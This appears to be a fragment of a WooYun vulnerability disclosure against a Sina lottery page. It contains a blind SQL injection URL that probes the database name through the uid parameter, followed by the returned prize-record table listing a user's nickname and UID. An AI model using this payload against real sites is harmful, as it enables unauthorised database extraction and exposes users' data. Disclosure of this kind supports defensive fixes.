 life.sina.com.cn/act/cgi/mother/md?uid=1464029310%20and%20ascii(substring((database()),1,1))=108
用户：, 总数：113. 返回全部用户 共 12082 位用户参与抽奖，共抽奖 541249 次
获奖时间 用户昵称 用户UID 获得奖品
05-09 23:59 dragonxiaozhao 1464029310 成长道具
05-09 23:58 dragonxiaozhao 1464029310 成长道具
05-09 23:53 dragonxiaozhao 1464029310 成长道具
05-09 23:51 dragonxiaozhao 1464029310 成长道具
05-09 23:49 dragonxiaozhao 1464029310 成长道具
05-09 23:42 dragonxiaozhao 1464029310 20生活金币
05-09 23:42 dragonxiaozhao 1464029310 成长道具
05-09 23:40 dragonxiaozhao 1464029310 成长道具
05-09 23:35 dragonxiaozhao 1464029310 成长道具
05-09 23:34 dragonxiaozhao 1464029310 成长道具
www.wooyun.org